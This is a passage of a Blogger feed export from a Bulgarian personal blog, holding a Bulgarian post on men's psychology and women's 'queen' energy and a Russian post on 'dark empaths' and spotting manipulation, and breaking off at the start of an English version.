mso-spacerun: 'yes';\"\u003E\"А ти пробва ли да говориш с шефа?\", \"Защо не направиш \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eнещо\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E?\", \"Аз имам една идея...\". Ти му даваш решения. Предлагаш стратегии. Опитваш се да \"поправиш\" неговия проблем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тогава се случва. Той избухва. Или се затваря още по-дълбоко в ледената си пещера.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Остави ме на мира!\", \"Ти не разбираш!\", \"Нямам нужда от помощ!\".\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;А ти оставаш там, сама, с разбито сърце и един смазващ въпрос: \"Но аз просто исках да помогна.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЗащо \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eтой \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eсе ядоса?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес ще ти разкрия една от най-дълбоките, най-пазени тайни на мъжката душа. Истината, която, веднъж осъзната, ще промени завинаги начина, по който общуваш с мъжа до себе си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Той не се ядосва на твоята помощ. Той се ядосва, защото твоята помощ, без да осъзнаваш, за него звучи като присъда. Присъдата, че той е некадърен.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Когато един мъж е изправен пред проблем, неговата най-дълбока, първична нужда е да докаже на себе си (и на теб), че може да се справи сам. Неговата стойност като мъж е дълбоко обвързана със способността му да бъде герой, да решава проблеми, да бъде скала.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EКогато ти му предлагаш решения, той не чува \"Обичам те и искам да ти помогна\". Той чува:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз не ти вярвам, че можеш да се справиш сам.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Ти си слаб и неспособен.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз знам по-добре от теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТи, в своя опит да бъдеш негов партньор, несъзнателно влизаш в ролята на негова майка. А никой мъж не иска да спи с майка си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво всъщност иска той в този момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той не иска твоите решения. Той иска нещо много по-трудно и много по-могъщо. Той иска твоето \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eдоверие\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТой иска ти да седнеш до него, да сложиш ръка на неговата, да го погледнеш в очите и да му кажеш с цялата си женска сила:\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Любов\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003Eмоя\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, не знам през какво минаваш, но знам едно. Ти си най-силният мъж, когото познавам. И знам, че ще намериш решение. А аз съм тук, до теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това е. Това е всичко.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТази проста фраза не му дава решение. Тя му дава нещо много по-важно. Тя му дава сила. Тя му казва: \"Аз вярвам в теб.\" И това е единственото гориво, от което той има нужда, за да премести планини заради теб.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Да се научиш да спреш да бъдеш \"спасител\" и да влезеш в силата на своята \"Кралица\", която управлява с доверие, а не с контрол, е най-дълбокият процес на женска трансформация.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1560621010376123643\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html","title":"Мъжката психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/s72-w640-h426-c\/MP-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3247056300973584078"},"published":{"$t":"2025-08-25T17:37:00.003+03:00"},"updated":{"$t":"2025-08-25T17:37:45.323+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Эмпатия и манипуляция"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s1280\/EM-3-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Эмпатия и манипуляция\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/w640-h360\/EM-3-min.png\" title=\"Эмпатия и манипуляция\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Эмпатия обычно считается положительной чертой, позволяющей нам устанавливать глубокую связь с другими людьми и понимать их эмоции. Но не всякая эмпатия используется во благо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, сочетающий способность понимать эмоции других с такими тёмными чертами, как нарциссизм, макиавеллизм или даже психопатия. Это парадоксальное сочетание делает тёмных эмпатов особенно интересными, но и потенциально опасными, поскольку они способны манипулировать и контролировать, сохраняя при этом знание об эмоциях других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧто такое тёмный эмпат?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, способный понимать эмоции других, но использующий эту информацию для манипуляции и личной выгоды. В отличие от традиционных нарциссов или психопатов, которым часто не хватает эмпатии, тёмные эмпаты умеют считывать социальные сигналы и создавать прочные эмоциональные связи. Но эта способность используется не для того, чтобы помочь, а для того, чтобы извлечь пользу из ситуации.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКлючевые черты тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Высокая когнитивная эмпатия, низкая эмоциональная эмпатия\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Они понимают и анализируют эмоции других, но не устанавливают с ними эмоциональную связь. Это позволяет им манипулировать людьми без чувства вины.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаяние и харизма\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Как и нарциссы, тёмные эмпаты часто харизматичны и привлекательны. Они умеют привлекать людей и создавать иллюзию близости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Склонность к манипуляциям. Используя своё понимание человеческого поведения, они легко манипулируют другими, играя на страхах и уязвимостях.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллистские стратегии. Они используют стратегии манипуляции и контроля, но добавляют к ним эмпатию, чтобы получить более глубокий доступ к слабостям других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональный контроль. Тёмные эмпаты сохраняют спокойствие и сдержанность, что делает их более опасными, поскольку они действуют более расчётливо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПримеры тёмных эмпатов\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулятор на рабочем месте\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Представьте себе коллегу, который, кажется, заботится о вас, но со временем вы понимаете, что он или она использует вашу информацию против вас для продвижения по службе.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаятельный злодей в литературе\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Такие персонажи, как Серсея Ланнистер из «Игры престолов» или Том Рипли из «Талантливого мистера Рипли», проявляют черты тёмных эмпатов. Они используют свою способность читать эмоции других для манипуляции и получения власти.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧем тёмные эмпаты отличаются от других «тёмных» черт\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты имеют общие черты с так называемой Тёмной триадой — нарциссизм, макиавеллизм и психопатию. Однако у них есть и отличия:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Нарциссы эгоцентричны и лишены эмпатии, в то время как тёмные эмпаты используют эмпатию ради личной выгоды.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллисты сосредоточены на стратегии и манипуляции, но без эмоциональной связи. Тёмные эмпаты добавляют эмпатический компонент.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Психопаты лишены моральных ориентиров и не устанавливают эмоциональную связь с другими, в то время как тёмные эмпаты используют эмоции для манипуляции.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПочему тёмные эмпаты так опасны\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Опасность тёмных эмпатов заключается в их способности завоёвывать доверие и казаться заботливыми, фактически манипулируя. Они могут:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Использовать эмоциональную уязвимость.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулировать отношениями и ситуациями.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Причинять вред, не будучи вовремя замеченным.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКак защитить себя от тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Первые признаки, на которые следует обратить внимание:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональная нестабильность: они могут переходить от чрезмерной заботы к эмоциональной отстранённости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Конечные мотивы: их эмпатия может казаться «неестественной».\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Отсутствие искреннего сострадания: их эмпатия не приводит к искренней поддержке.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EТонкая грань между эмпатией и манипуляцией\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты показывают, что даже такие положительные качества, как эмпатия, могут быть использованы в тёмных целях. Понимание психологии этих личностей помогает нам более осмотрительно выстраивать отношения и защищаться от манипуляций.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3247056300973584078\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html","title":"Эмпатия и манипуляция"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s72-w640-h360-c\/EM-3-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2342765159638183446"},"published":{"$t":"2025-08-25T17:30:00.005+03:00"},"updated":{"$t":"2025-08-25T17:30:37.534+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Empathy and Manipulation"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Empathy and Manipulation\" border=\"0\" data-original-height=\"940\" data-original-width=\"1024\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/w640-h588\/EM-1-min.jpg\" title=\"Empathy and Manipulation\" 